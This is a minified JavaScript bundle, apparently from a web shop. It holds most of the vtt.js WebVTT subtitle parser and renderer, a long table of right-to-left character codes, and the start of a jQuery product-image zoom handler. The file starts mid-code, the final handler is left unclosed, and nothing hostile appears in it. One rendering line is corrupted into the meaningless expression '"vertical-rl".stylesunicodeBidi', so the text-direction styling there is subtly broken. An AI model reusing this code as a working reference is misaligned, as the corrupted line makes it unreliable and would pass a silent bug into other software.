q},set:function(a){var b=c(a);if(b===!1)throw new SyntaxError("An invalid or illegal string was specified.");q=b,this.hasBeenReset=!0}})),Object.defineProperty(h,"snapToLines",e({},j,{get:function(){return r},set:function(a){r=!!a,this.hasBeenReset=!0}})),Object.defineProperty(h,"line",e({},j,{get:function(){return s},set:function(a){if("number"!=typeof a&&a!==g)throw new SyntaxError("An invalid number or illegal string was specified.");s=a,this.hasBeenReset=!0}})),Object.defineProperty(h,"lineAlign",e({},j,{get:function(){return t},set:function(a){var b=d(a);if(!b)throw new SyntaxError("An invalid or illegal string was specified.");t=b,this.hasBeenReset=!0}})),Object.defineProperty(h,"position",e({},j,{get:function(){return u},set:function(a){if(0>a||a>100)throw new Error("Position must be between 0 and 100.");u=a,this.hasBeenReset=!0}})),Object.defineProperty(h,"positionAlign",e({},j,{get:function(){return v},set:function(a){var b=d(a);if(!b)throw new SyntaxError("An invalid or illegal string was specified.");v=b,this.hasBeenReset=!0}})),Object.defineProperty(h,"size",e({},j,{get:function(){return w},set:function(a){if(0>a||a>100)throw new Error("Size must be between 0 and 100.");w=a,this.hasBeenReset=!0}})),Object.defineProperty(h,"align",e({},j,{get:function(){return x},set:function(a){var b=d(a);if(!b)throw new SyntaxError("An invalid or illegal string was specified.");x=b,this.hasBeenReset=!0}})),h.displayState=void 0,i?h:void 0}var g="auto",h={"":!0,lr:!0,rl:!0},i={start:!0,middle:!0,end:!0,left:!0,right:!0};f.prototype.getCueAsHTML=function(){return WebVTT.convertCueToDOMTree(window,this.text)},a.VTTCue=a.VTTCue||f,b.VTTCue=f}(this,this.vttjs||{}),function(a,b){function c(a){if("string"!=typeof a)return!1;var b=f[a.toLowerCase()];return b?a.toLowerCase():!1}function d(a){return"number"==typeof a&&a>=0&&100>=a}function e(){var a=100,b=3,e=0,f=100,g=0,h=100,i="";Object.defineProperties(this,{width:{enumerable:!0,get:function(){return a},set:function(b){if(!d(b))throw new Error("Width must be between 0 and 100.");a=b}},lines:{enumerable:!0,get:function(){return b},set:function(a){if("number"!=typeof a)throw new TypeError("Lines must be set to a number.");b=a}},regionAnchorY:{enumerable:!0,get:function(){return f},set:function(a){if(!d(a))throw new Error("RegionAnchorX must be between 0 and 100.");f=a}},regionAnchorX:{enumerable:!0,get:function(){return e},set:function(a){if(!d(a))throw new Error("RegionAnchorY must be between 0 and 100.");e=a}},viewportAnchorY:{enumerable:!0,get:function(){return h},set:function(a){if(!d(a))throw new Error("ViewportAnchorY must be between 0 and 100.");h=a}},viewportAnchorX:{enumerable:!0,get:function(){return g},set:function(a){if(!d(a))throw new Error("ViewportAnchorX must be between 0 and 100.");g=a}},scroll:{enumerable:!0,get:function(){return i},set:function(a){var b=c(a);if(b===!1)throw new SyntaxError("An invalid or illegal string was specified.");i=b}}})}var f={"":!0,up:!0};a.VTTRegion=a.VTTRegion||e,b.VTTRegion=e}(this,this.vttjs||{}),function(a){function b(a,b){this.name="ParsingError",this.code=a.code,this.message=b||a.message}function c(a){function b(a,b,c,d){return 3600*(0|a)+60*(0|b)+(0|c)+(0|d)/1e3}var c=a.match(/^(\d+):(\d{2})(:\d{2})?\.(\d{3})/);return c?c[3]?b(c[1],c[2],c[3].replace(":",""),c[4]):c[1]>59?b(c[1],c[2],0,c[4]):b(0,c[1],c[2],c[4]):null}function d(){this.values=o(null)}function e(a,b,c,d){var e=d?a.split(d):[a];for(var f in e)if("string"==typeof e[f]){var g=e[f].split(c);if(2===g.length){var h=g[0],i=g[1];b(h,i)}}}function f(a,f,g){function h(){var d=c(a);if(null===d)throw new b(b.Errors.BadTimeStamp,"Malformed timestamp: "+k);return a=a.replace(/^[^\sa-zA-Z-]+/,""),d}function i(a,b){var c=new d;e(a,function(a,b){switch(a){case"region":for(var d=g.length-1;d>=0;d--)if(g[d].id===b){c.set(a,g[d].region);break}break;case"vertical":c.alt(a,b,["rl","lr"]);break;case"line":var e=b.split(","),f=e[0];c.integer(a,f),c.percent(a,f)?c.set("snapToLines",!1):null,c.alt(a,f,["auto"]),2===e.length&&c.alt("lineAlign",e[1],["start","middle","end"]);break;case"position":e=b.split(","),c.percent(a,e[0]),2===e.length&&c.alt("positionAlign",e[1],["start","middle","end"]);break;case"size":c.percent(a,b);break;case"align":c.alt(a,b,["start","middle","end","left","right"])}},/:/,/\s/),b.region=c.get("region",null),b.vertical=c.get("vertical",""),b.line=c.get("line","auto"),b.lineAlign=c.get("lineAlign","start"),b.snapToLines=c.get("snapToLines",!0),b.size=c.get("size",100),b.align=c.get("align","middle"),b.position=c.get("position",{start:0,left:0,middle:50,end:100,right:100},b.align),b.positionAlign=c.get("positionAlign",{start:"start",left:"start",middle:"middle",end:"end",right:"end"},b.align)}function j(){a=a.replace(/^\s+/,"")}var k=a;if(j(),f.startTime=h(),j(),"-->"!==a.substr(0,3))throw new b(b.Errors.BadTimeStamp,"Malformed time stamp (time stamps must be separated by '-->'): "+k);a=a.substr(3),j(),f.endTime=h(),j(),i(a,f)}function g(a,b){function d(){function a(a){return b=b.substr(a.length),a}if(!b)return null;var c=b.match(/^([^<]*)(<[^>]+>?)?/);return a(c[1]?c[1]:c[2])}function e(a){return p[a]}function f(a){for(;o=a.match(/&(amp|lt|gt|lrm|rlm|nbsp);/);)a=a.replace(o[0],e);return a}function g(a,b){return!s[b.localName]||s[b.localName]===a.localName}function h(b,c){var d=q[b];if(!d)return null;var e=a.document.createElement(d);e.localName=d;var f=r[b];return f&&c&&(e[f]=c.trim()),e}for(var i,j=a.document.createElement("div"),k=j,l=[];null!==(i=d());)if("<"!==i[0])k.appendChild(a.document.createTextNode(f(i)));else{if("/"===i[1]){l.length&&l[l.length-1]===i.substr(2).replace(">","")&&(l.pop(),k=k.parentNode);continue}var m,n=c(i.substr(1,i.length-2));if(n){m=a.document.createProcessingInstruction("timestamp",n),k.appendChild(m);continue}var o=i.match(/^<([^.\s/0-9>]+)(\.[^\s\\>]+)?([^>\\]+)?(\\?)>?$/);if(!o)continue;if(m=h(o[1],o[3]),!m)continue;if(!g(k,m))continue;o[2]&&(m.className=o[2].substr(1).replace("."," ")),l.push(o[1]),k.appendChild(m),k=m}return j}function h(a){function b(a,b){for(var c=b.childNodes.length-1;c>=0;c--)a.push(b.childNodes[c])}function c(a){if(!a||!a.length)return null;var d=a.pop(),e=d.textContent||d.innerText;if(e){var f=e.match(/^.*(\n|\r)/);return f?(a.length=0,f[0]):e}return"ruby"===d.tagName?c(a):d.childNodes?(b(a,d),c(a)):void 0}var d,e=[],f="";if(!a||!a.childNodes)return"ltr";for(b(e,a);f=c(e);)for(var g=0;g<f.length;g++){d=f.charCodeAt(g);for(var h=0;h<t.length;h++)if(t[h]===d)return"rtl"}return"ltr"}function i(a){if("number"==typeof a.line&&(a.snapToLines||a.line>=0&&a.line<=100))return a.line;if(!a.track||!a.track.textTrackList||!a.track.textTrackList.mediaElement)return-1;for(var b=a.track,c=b.textTrackList,d=0,e=0;e<c.length&&c[e]!==b;e++)"showing"===c[e].mode&&d++;return-1*++d}function j(){}function k(a,b,c){var d=/MSIE\s8\.0/.test(navigator.userAgent),e="rgba(255, 255, 255, 1)",f="rgba(0, 0, 0, 0.8)";d&&(e="rgb(255, 255, 255)",f="rgb(0, 0, 0)"),j.call(this),this.cue=b,this.cueDiv=g(a,b.text);var i={color:e,backgroundColor:f,position:"relative",left:0,right:0,top:0,bottom:0,display:"inline"};d||(i.writingMode=""===b.vertical?"horizontal-tb":"lr"===b.vertical?"vertical-lr":"vertical-rl",i.unicodeBidi="plaintext"),this.applyStyles(i,this.cueDiv),this.div=a.document.createElement("div"),i={textAlign:"middle"===b.align?"center":b.align,font:c.font,whiteSpace:"pre-line",position:"absolute"},d||(i.direction=h(this.cueDiv),i.writingMode=""===b.vertical?"horizontal-tb":"lr"===b.vertical?"vertical-lr":"vertical-rl".stylesunicodeBidi="plaintext"),this.applyStyles(i),this.div.appendChild(this.cueDiv);var k=0;switch(b.positionAlign){case"start":k=b.position;break;case"middle":k=b.position-b.size/2;break;case"end":k=b.position-b.size}this.applyStyles(""===b.vertical?{left:this.formatStyle(k,"%"),width:this.formatStyle(b.size,"%")}:{top:this.formatStyle(k,"%"),height:this.formatStyle(b.size,"%")}),this.move=function(a){this.applyStyles({top:this.formatStyle(a.top,"px"),bottom:this.formatStyle(a.bottom,"px"),left:this.formatStyle(a.left,"px"),right:this.formatStyle(a.right,"px"),height:this.formatStyle(a.height,"px"),width:this.formatStyle(a.width,"px")})}}function l(a){var b,c,d,e,f=/MSIE\s8\.0/.test(navigator.userAgent);if(a.div){c=a.div.offsetHeight,d=a.div.offsetWidth,e=a.div.offsetTop;var g=(g=a.div.childNodes)&&(g=g[0])&&g.getClientRects&&g.getClientRects();a=a.div.getBoundingClientRect(),b=g?Math.max(g[0]&&g[0].height||0,a.height/g.length):0}this.left=a.left,this.right=a.right,this.top=a.top||e,this.height=a.height||c,this.bottom=a.bottom||e+(a.height||c),this.width=a.width||d,this.lineHeight=void 0!==b?b:a.lineHeight,f&&!this.lineHeight&&(this.lineHeight=13)}function m(a,b,c,d){function e(a,b){for(var e,f=new l(a),g=1,h=0;h<b.length;h++){for(;a.overlapsOppositeAxis(c,b[h])||a.within(c)&&a.overlapsAny(d);)a.move(b[h]);if(a.within(c))return a;var i=a.intersectPercentage(c);g>i&&(e=new l(a),g=i),a=new l(f)}return e||f}var f=new l(b),g=b.cue,h=i(g),j=[];if(g.snapToLines){var k;switch(g.vertical){case"":j=["+y","-y"],k="height";break;case"rl":j=["+x","-x"],k="width";break;case"lr":j=["-x","+x"],k="width"}var m=f.lineHeight,n=m*Math.round(h),o=c[k]+m,p=j[0];Math.abs(n)>o&&(n=0>n?-1:1,n*=Math.ceil(o/m)*m),0>h&&(n+=""===g.vertical?c.height:c.width,j=j.reverse()),f.move(p,n)}else{var q=f.lineHeight/c.height*100;switch(g.lineAlign){case"middle":h-=q/2;break;case"end":h-=q}switch(g.vertical){case"":b.applyStyles({top:b.formatStyle(h,"%")});break;case"rl":b.applyStyles({left:b.formatStyle(h,"%")});break;case"lr":b.applyStyles({right:b.formatStyle(h,"%")})}j=["+y","-x","+x","-y"],f=new l(b)}var r=e(f,j);b.move(r.toCSSCompatValues(c))}function n(){}var o=Object.create||function(){function a(){}return function(b){if(1!==arguments.length)throw new Error("Object.create shim only accepts one parameter.");return a.prototype=b,new a}}();b.prototype=o(Error.prototype),b.prototype.constructor=b,b.Errors={BadSignature:{code:0,message:"Malformed WebVTT signature."},BadTimeStamp:{code:1,message:"Malformed time stamp."}},d.prototype={set:function(a,b){this.get(a)||""===b||(this.values[a]=b)},get:function(a,b,c){return c?this.has(a)?this.values[a]:b[c]:this.has(a)?this.values[a]:b},has:function(a){return a in this.values},alt:function(a,b,c){for(var d=0;d<c.length;++d)if(b===c[d]){this.set(a,b);break}},integer:function(a,b){/^-?\d+$/.test(b)&&this.set(a,parseInt(b,10))},percent:function(a,b){var c;return(c=b.match(/^([\d]{1,3})(\.[\d]*)?%$/))&&(b=parseFloat(b),b>=0&&100>=b)?(this.set(a,b),!0):!1}};var p={"&amp;":"&","&lt;":"<","&gt;":">","&lrm;":"‎","&rlm;":"‏","&nbsp;":" "},q={c:"span",i:"i",b:"b",u:"u",ruby:"ruby",rt:"rt",v:"span",lang:"span"},r={v:"title",lang:"lang"},s={rt:"ruby"},t=[1470,1472,1475,1478,1488,1489,1490,1491,1492,1493,1494,1495,1496,1497,1498,1499,1500,1501,1502,1503,1504,1505,1506,1507,1508,1509,1510,1511,1512,1513,1514,1520,1521,1522,1523,1524,1544,1547,1549,1563,1566,1567,1568,1569,1570,1571,1572,1573,1574,1575,1576,1577,1578,1579,1580,1581,1582,1583,1584,1585,1586,1587,1588,1589,1590,1591,1592,1593,1594,1595,1596,1597,1598,1599,1600,1601,1602,1603,1604,1605,1606,1607,1608,1609,1610,1645,1646,1647,1649,1650,1651,1652,1653,1654,1655,1656,1657,1658,1659,1660,1661,1662,1663,1664,1665,1666,1667,1668,1669,1670,1671,1672,1673,1674,1675,1676,1677,1678,1679,1680,1681,1682,1683,1684,1685,1686,1687,1688,1689,1690,1691,1692,1693,1694,1695,1696,1697,1698,1699,1700,1701,1702,1703,1704,1705,1706,1707,1708,1709,1710,1711,1712,1713,1714,1715,1716,1717,1718,1719,1720,1721,1722,1723,1724,1725,1726,1727,1728,1729,1730,1731,1732,1733,1734,1735,1736,1737,1738,1739,1740,1741,1742,1743,1744,1745,1746,1747,1748,1749,1765,1766,1774,1775,1786,1787,1788,1789,1790,1791,1792,1793,1794,1795,1796,1797,1798,1799,1800,1801,1802,1803,1804,1805,1807,1808,1810,1811,1812,1813,1814,1815,1816,1817,1818,1819,1820,1821,1822,1823,1824,1825,1826,1827,1828,1829,1830,1831,1832,1833,1834,1835,1836,1837,1838,1839,1869,1870,1871,1872,1873,1874,1875,1876,1877,1878,1879,1880,1881,1882,1883,1884,1885,1886,1887,1888,1889,1890,1891,1892,1893,1894,1895,1896,1897,1898,1899,1900,1901,1902,1903,1904,1905,1906,1907,1908,1909,1910,1911,1912,1913,1914,1915,1916,1917,1918,1919,1920,1921,1922,1923,1924,1925,1926,1927,1928,1929,1930,1931,1932,1933,1934,1935,1936,1937,1938,1939,1940,1941,1942,1943,1944,1945,1946,1947,1948,1949,1950,1951,1952,1953,1954,1955,1956,1957,1969,1984,1985,1986,1987,1988,1989,1990,1991,1992,1993,1994,1995,1996,1997,1998,1999,2e3,2001,2002,2003,2004,2005,2006,2007,2008,2009,2010,2011,2012,2013,2014,2015,2017,2017,2018,2019,2020,2021,2022,2023,2024,2025,2026,2036,2037,2042,2048,2049,2050,2051,2052,2053,2054,2055,2056,2057,2058,2059,2060,2061,2062,2063,2064,2065,2066,2067,2068,2069,2074,2084,2088,2096,2097,2098,2099,2100,2101,2102,2103,2104,2105,2106,2107,2108,2109,2110,2112,2113,2114,2115,2116,2117,2118,2119,2120,2121,2122,2123,2124,2125,2126,2127,2128,2129,2130,2131,2132,2133,2134,2135,2136,2142,2208,2210,2211,2212,2213,2214,2215,2216,2217,2218,2219,2220,8207,64285,64287,64288,64289,64290,64291,64292,64293,64294,64295,64296,64298,64299,64300,64301,64302,64303,64304,64305,64306,64307,64308,64309,64310,64312,64313,64314,64315,64316,64318,64320,64321,64323,64324,64326,64327,64328,64329,64330,64331,64332,64333,64334,64335,64336,64337,64338,64339,64340,64341,64342,64343,64344,64345,64346,64347,64348,64349,64350,64351,64352,64353,64354,64355,64356,64357,64358,64359,64360,64361,64362,64363,64364,64365,64366,64367,64368,64369,64370,64371,64372,64373,64374,64375,64376,64377,64378,64379,64380,64381,64382,64383,64384,64385,64386,64387,64388,64389,64390,64391,64392,64393,64394,64395,64396,64397,64398,64399,64400,64401,64402,64403,64404,64405,64406,64407,64408,64409,64410,64411,64412,64413,64414,64415,64416,64417,64418,64419,64420,64421,64422,64423,64424,64425,64426,64427,64428,64429,64430,64431,64432,64433,64434,64435,64436,64437,64438,64439,64440,64441,64442,64443,64444,64445,64446,64447,64448,64449,64467,64468,64469,64470,64471,64472,64473,64474,64475,64476,64477,64478,64479,64480,64481,64482,64483,64484,64485,64486,64487,64488,64489,64490,64491,64492,64493,64494,64495,64496,64497,64498,64499,64500,64501,64502,64503,64504,64505,64506,64507,64508,64509,64510,64511,64512,64513,64514,64515,64516,64517,64518,64519,64520,64521,64522,64523,64524,64525,64526,64527,64528,64529,64530,64531,64532,64533,64534,64535,64536,64537,64538,64539,64540,64541,64542,64543,64544,64545,64546,64547,64548,64549,64550,64551,64552,64553,64554,64555,64556,64557,64558,64559,64560,64561,64562,64563,64564,64565,64566,64567,64568,64569,64570,64571,64572,64573,64574,64575,64576,64577,64578,64579,64580,64581,64582,64583,64584,64585,64586,64587,64588,64589,64590,64591,64592,64593,64594,64595,64596,64597,64598,64599,64600,64601,64602,64603,64604,64605,64606,64607,64608,64609,64610,64611,64612,64613,64614,64615,64616,64617,64618,64619,64620,64621,64622,64623,64624,64625,64626,64627,64628,64629,64630,64631,64632,64633,64634,64635,64636,64637,64638,64639,64640,64641,64642,64643,64644,64645,64646,64647,64648,64649,64650,64651,64652,64653,64654,64655,64656,64657,64658,64659,64660,64661,64662,64663,64664,64665,64666,64667,64668,64669,64670,64671,64672,64673,64674,64675,64676,64677,64678,64679,64680,64681,64682,64683,64684,64685,64686,64687,64688,64689,64690,64691,64692,64693,64694,64695,64696,64697,64698,64699,64700,64701,64702,64703,64704,64705,64706,64707,64708,64709,64710,64711,64712,64713,64714,64715,64716,64717,64718,64719,64720,64721,64722,64723,64724,64725,64726,64727,64728,64729,64730,64731,64732,64733,64734,64735,64736,64737,64738,64739,64740,64741,64742,64743,64744,64745,64746,64747,64748,64749,64750,64751,64752,64753,64754,64755,64756,64757,64758,64759,64760,64761,64762,64763,64764,64765,64766,64767,64768,64769,64770,64771,64772,64773,64774,64775,64776,64777,64778,64779,64780,64781,64782,64783,64784,64785,64786,64787,64788,64789,64790,64791,64792,64793,64794,64795,64796,64797,64798,64799,64800,64801,64802,64803,64804,64805,64806,64807,64808,64809,64810,64811,64812,64813,64814,64815,64816,64817,64818,64819,64820,64821,64822,64823,64824,64825,64826,64827,64828,64829,64848,64849,64850,64851,64852,64853,64854,64855,64856,64857,64858,64859,64860,64861,64862,64863,64864,64865,64866,64867,64868,64869,64870,64871,64872,64873,64874,64875,64876,64877,64878,64879,64880,64881,64882,64883,64884,64885,64886,64887,64888,64889,64890,64891,64892,64893,64894,64895,64896,64897,64898,64899,64900,64901,64902,64903,64904,64905,64906,64907,64908,64909,64910,64911,64914,64915,64916,64917,64918,64919,64920,64921,64922,64923,64924,64925,64926,64927,64928,64929,64930,64931,64932,64933,64934,64935,64936,64937,64938,64939,64940,64941,64942,64943,64944,64945,64946,64947,64948,64949,64950,64951,64952,64953,64954,64955,64956,64957,64958,64959,64960,64961,64962,64963,64964,64965,64966,64967,65008,65009,65010,65011,65012,65013,65014,65015,65016,65017,65018,65019,65020,65136,65137,65138,65139,65140,65142,65143,65144,65145,65146,65147,65148,65149,65150,65151,65152,65153,65154,65155,65156,65157,65158,65159,65160,65161,65162,65163,65164,65165,65166,65167,65168,65169,65170,65171,65172,65173,65174,65175,65176,65177,65178,65179,65180,65181,65182,65183,65184,65185,65186,65187,65188,65189,65190,65191,65192,65193,65194,65195,65196,65197,65198,65199,65200,65201,65202,65203,65204,65205,65206,65207,65208,65209,65210,65211,65212,65213,65214,65215,65216,65217,65218,65219,65220,65221,65222,65223,65224,65225,65226,65227,65228,65229,65230,65231,65232,65233,65234,65235,65236,65237,65238,65239,65240,65241,65242,65243,65244,65245,65246,65247,65248,65249,65250,65251,65252,65253,65254,65255,65256,65257,65258,65259,65260,65261,65262,65263,65264,65265,65266,65267,65268,65269,65270,65271,65272,65273,65274,65275,65276,67584,67585,67586,67587,67588,67589,67592,67594,67595,67596,67597,67598,67599,67600,67601,67602,67603,67604,67605,67606,67607,67608,67609,67610,67611,67612,67613,67614,67615,67616,67617,67618,67619,67620,67621,67622,67623,67624,67625,67626,67627,67628,67629,67630,67631,67632,67633,67634,67635,67636,67637,67639,67640,67644,67647,67648,67649,67650,67651,67652,67653,67654,67655,67656,67657,67658,67659,67660,67661,67662,67663,67664,67665,67666,67667,67668,67669,67671,67672,67673,67674,67675,67676,67677,67678,67679,67840,67841,67842,67843,67844,67845,67846,67847,67848,67849,67850,67851,67852,67853,67854,67855,67856,67857,67858,67859,67860,67861,67862,67863,67864,67865,67866,67867,67872,67873,67874,67875,67876,67877,67878,67879,67880,67881,67882,67883,67884,67885,67886,67887,67888,67889,67890,67891,67892,67893,67894,67895,67896,67897,67903,67968,67969,67970,67971,67972,67973,67974,67975,67976,67977,67978,67979,67980,67981,67982,67983,67984,67985,67986,67987,67988,67989,67990,67991,67992,67993,67994,67995,67996,67997,67998,67999,68e3,68001,68002,68003,68004,68005,68006,68007,68008,68009,68010,68011,68012,68013,68014,68015,68016,68017,68018,68019,68020,68021,68022,68023,68030,68031,68096,68112,68113,68114,68115,68117,68118,68119,68121,68122,68123,68124,68125,68126,68127,68128,68129,68130,68131,68132,68133,68134,68135,68136,68137,68138,68139,68140,68141,68142,68143,68144,68145,68146,68147,68160,68161,68162,68163,68164,68165,68166,68167,68176,68177,68178,68179,68180,68181,68182,68183,68184,68192,68193,68194,68195,68196,68197,68198,68199,68200,68201,68202,68203,68204,68205,68206,68207,68208,68209,68210,68211,68212,68213,68214,68215,68216,68217,68218,68219,68220,68221,68222,68223,68352,68353,68354,68355,68356,68357,68358,68359,68360,68361,68362,68363,68364,68365,68366,68367,68368,68369,68370,68371,68372,68373,68374,68375,68376,68377,68378,68379,68380,68381,68382,68383,68384,68385,68386,68387,68388,68389,68390,68391,68392,68393,68394,68395,68396,68397,68398,68399,68400,68401,68402,68403,68404,68405,68416,68417,68418,68419,68420,68421,68422,68423,68424,68425,68426,68427,68428,68429,68430,68431,68432,68433,68434,68435,68436,68437,68440,68441,68442,68443,68444,68445,68446,68447,68448,68449,68450,68451,68452,68453,68454,68455,68456,68457,68458,68459,68460,68461,68462,68463,68464,68465,68466,68472,68473,68474,68475,68476,68477,68478,68479,68608,68609,68610,68611,68612,68613,68614,68615,68616,68617,68618,68619,68620,68621,68622,68623,68624,68625,68626,68627,68628,68629,68630,68631,68632,68633,68634,68635,68636,68637,68638,68639,68640,68641,68642,68643,68644,68645,68646,68647,68648,68649,68650,68651,68652,68653,68654,68655,68656,68657,68658,68659,68660,68661,68662,68663,68664,68665,68666,68667,68668,68669,68670,68671,68672,68673,68674,68675,68676,68677,68678,68679,68680,126464,126465,126466,126467,126469,126470,126471,126472,126473,126474,126475,126476,126477,126478,126479,126480,126481,126482,126483,126484,126485,126486,126487,126488,126489,126490,126491,126492,126493,126494,126495,126497,126498,126500,126503,126505,126506,126507,126508,126509,126510,126511,126512,126513,126514,126516,126517,126518,126519,126521,126523,126530,126535,126537,126539,126541,126542,126543,126545,126546,126548,126551,126553,126555,126557,126559,126561,126562,126564,126567,126568,126569,126570,126572,126573,126574,126575,126576,126577,126578,126580,126581,126582,126583,126585,126586,126587,126588,126590,126592,126593,126594,126595,126596,126597,126598,126599,126600,126601,126603,126604,126605,126606,126607,126608,126609,126610,126611,126612,126613,126614,126615,126616,126617,126618,126619,126625,126626,126627,126629,126630,126631,126632,126633,126635,126636,126637,126638,126639,126640,126641,126642,126643,126644,126645,126646,126647,126648,126649,126650,126651,1114109];j.prototype.applyStyles=function(a,b){b=b||this.div;for(var c in a)a.hasOwnProperty(c)&&(b.style[c]=a[c])},j.prototype.formatStyle=function(a,b){return 0===a?0:a+b},k.prototype=o(j.prototype),k.prototype.constructor=k,l.prototype.move=function(a,b){switch(b=void 0!==b?b:this.lineHeight,a){case"+x":this.left+=b,this.right+=b;break;case"-x":this.left-=b,this.right-=b;break;case"+y":this.top+=b,this.bottom+=b;break;case"-y":this.top-=b,this.bottom-=b}},l.prototype.overlaps=function(a){return this.left<a.right&&this.right>a.left&&this.top<a.bottom&&this.bottom>a.top},l.prototype.overlapsAny=function(a){for(var b=0;b<a.length;b++)if(this.overlaps(a[b]))return!0;return!1},l.prototype.within=function(a){return this.top>=a.top&&this.bottom<=a.bottom&&this.left>=a.left&&this.right<=a.right},l.prototype.overlapsOppositeAxis=function(a,b){switch(b){case"+x":return this.left<a.left;case"-x":return this.right>a.right;case"+y":return this.top<a.top;case"-y":return this.bottom>a.bottom}},l.prototype.intersectPercentage=function(a){var b=Math.max(0,Math.min(this.right,a.right)-Math.max(this.left,a.left)),c=Math.max(0,Math.min(this.bottom,a.bottom)-Math.max(this.top,a.top)),d=b*c;return d/(this.height*this.width)},l.prototype.toCSSCompatValues=function(a){return{top:this.top-a.top,bottom:a.bottom-this.bottom,left:this.left-a.left,right:a.right-this.right,height:this.height,width:this.width}},l.getSimpleBoxPosition=function(a){var b=a.div?a.div.offsetHeight:a.tagName?a.offsetHeight:0,c=a.div?a.div.offsetWidth:a.tagName?a.offsetWidth:0,d=a.div?a.div.offsetTop:a.tagName?a.offsetTop:0;a=a.div?a.div.getBoundingClientRect():a.tagName?a.getBoundingClientRect():a;var e={left:a.left,right:a.right,top:a.top||d,height:a.height||b,bottom:a.bottom||d+(a.height||b),width:a.width||c};return e},n.StringDecoder=function(){return{decode:function(a){if(!a)return"";if("string"!=typeof a)throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(a))}}},n.convertCueToDOMTree=function(a,b){return a&&b?g(a,b):null};var u=.05,v="sans-serif",w="1.5%";n.processCues=function(a,b,c){function d(a){for(var b=0;b<a.length;b++)if(a[b].hasBeenReset||!a[b].displayState)return!0;return!1}if(!a||!b||!c)return null;for(;c.firstChild;)c.removeChild(c.firstChild);var e=a.document.createElement("div");if(e.style.position="absolute",e.style.left="0",e.style.right="0",e.style.top="0",e.style.bottom="0",e.style.margin=w,c.appendChild(e),d(b)){var f=[],g=l.getSimpleBoxPosition(e),h=Math.round(g.height*u*100)/100,i={font:h+"px "+v};!function(){for(var c,d,h=0;h<b.length;h++)d=b[h],c=new k(a,d,i),e.appendChild(c.div),m(a,c,g,f),d.displayState=c.div,f.push(l.getSimpleBoxPosition(c))}()}else for(var j=0;j<b.length;j++)e.appendChild(b[j].displayState)},n.Parser=function(a,b,c){c||(c=b,b={}),b||(b={}),this.window=a,this.vttjs=b,this.state="INITIAL",this.buffer="",this.decoder=c||new TextDecoder("utf8"),this.regionList=[]},n.Parser.prototype={reportOrThrowError:function(a){if(!(a instanceof b))throw a;this.onparsingerror&&this.onparsingerror(a)},parse:function(a){function c(){for(var a=i.buffer,b=0;b<a.length&&"\r"!==a[b]&&"\n"!==a[b];)++b;var c=a.substr(0,b);return"\r"===a[b]&&++b,"\n"===a[b]&&++b,i.buffer=a.substr(b),c}function g(a){var b=new d;if(e(a,function(a,c){switch(a){case"id":b.set(a,c);break;case"width":b.percent(a,c);break;case"lines":b.integer(a,c);break;case"regionanchor":case"viewportanchor":var e=c.split(",");if(2!==e.length)break;var f=new d;if(f.percent("x",e[0]),f.percent("y",e[1]),!f.has("x")||!f.has("y"))break;b.set(a+"X",f.get("x")),b.set(a+"Y",f.get("y"));break;case"scroll":b.alt(a,c,["up"])}},/=/,/\s/),b.has("id")){var c=new(i.vttjs.VTTRegion||i.window.VTTRegion);c.width=b.get("width",100),c.lines=b.get("lines",3),c.regionAnchorX=b.get("regionanchorX",0),c.regionAnchorY=b.get("regionanchorY",100),c.viewportAnchorX=b.get("viewportanchorX",0),c.viewportAnchorY=b.get("viewportanchorY",100),c.scroll=b.get("scroll",""),i.onregion&&i.onregion(c),i.regionList.push({id:b.get("id"),region:c})}}function h(a){e(a,function(a,b){switch(a){case"Region":g(b)}},/:/)}var i=this;a&&(i.buffer+=i.decoder.decode(a,{stream:!0}));try{var j;if("INITIAL"===i.state){if(!/\r\n|\n/.test(i.buffer))return this;j=c();var k=j.match(/^WEBVTT([ \t].*)?$/);if(!k||!k[0])throw new b(b.Errors.BadSignature);i.state="HEADER"}for(var l=!1;i.buffer;){if(!/\r\n|\n/.test(i.buffer))return this;switch(l?l=!1:j=c(),i.state){case"HEADER":/:/.test(j)?h(j):j||(i.state="ID");continue;case"NOTE":j||(i.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(j)){i.state="NOTE";break}if(!j)continue;if(i.cue=new(i.vttjs.VTTCue||i.window.VTTCue)(0,0,""),i.state="CUE",-1===j.indexOf("-->")){i.cue.id=j;continue}case"CUE":try{f(j,i.cue,i.regionList)}catch(m){i.reportOrThrowError(m),i.cue=null,i.state="BADCUE";continue}i.state="CUETEXT";continue;case"CUETEXT":var n=-1!==j.indexOf("-->");if(!j||n&&(l=!0)){i.oncue&&i.oncue(i.cue),i.cue=null,i.state="ID";continue}i.cue.text&&(i.cue.text+="\n"),i.cue.text+=j;continue;case"BADCUE":j||(i.state="ID");continue}}}catch(m){i.reportOrThrowError(m),"CUETEXT"===i.state&&i.cue&&i.oncue&&i.oncue(i.cue),i.cue=null,i.state="INITIAL"===i.state?"BADWEBVTT":"BADCUE"}return this},flush:function(){var a=this;try{if(a.buffer+=a.decoder.decode(),(a.cue||"HEADER"===a.state)&&(a.buffer+="\n\n",a.parse()),"INITIAL"===a.state)throw new b(b.Errors.BadSignature)}catch(c){a.reportOrThrowError(c)}return a.onflush&&a.onflush(),this}},a.WebVTT=n}(this,this.vttjs||{});$(document).ready(function(){if(typeof(JXPRODUCTZOOMER_LIVE_MODE)=='undefined'||!JXPRODUCTZOOMER_LIVE_MODE){return!1}
var $d=$(this);applyProductElevateZoom('body',$('.product-images div img.selected:visible').attr('data-image-large-src'));if(JXPRODUCTZOOMER_IMAGE_CHANGE_EVENT&&!JXPRODUCTZOOMER_IS_MOBILE){$d.on('mouseenter','.product-images div img',function(){if(!$(this).hasClass('selected')){$(this).closest('.product-images').find('img').removeClass('selected');$(this).trigger('click').addClass('selected')}
if(!$('.modal:visible').length){applyProductElevateZoom('#content',$(this).attr('data-image-large-src'))}else if($('.modal.quickview').length){applyProductElevateZoom('.quickview',$(this).attr('data-image-large-src'))}})}else{$d.on('click','.product-images div img',function(){if(!$('.modal:visible').length){applyProductElevateZoom('#content',$(this).attr('data-image-large-src'))}else if($('.modal.quickview').length){applyProductElevateZoom('.quickview',$(this).attr('data-image-large-src'))}})}
if(!JXPRODUCTZOOMER_FANCY_BOX){$('.layer').hide()}
